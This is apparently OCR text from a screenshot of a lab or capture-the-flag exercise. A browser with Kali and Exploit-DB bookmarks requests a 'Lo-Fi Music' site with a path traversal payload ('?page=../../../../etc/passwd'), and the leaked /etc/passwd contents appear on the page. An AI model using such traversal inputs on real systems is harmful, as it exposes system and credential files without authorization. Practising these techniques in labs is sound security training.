 10.10.110.246/?page=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PEP8 Python functions picoCTF - picoGym Ch… CompTIA N10-009 - G… Suivi de ma demande …
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game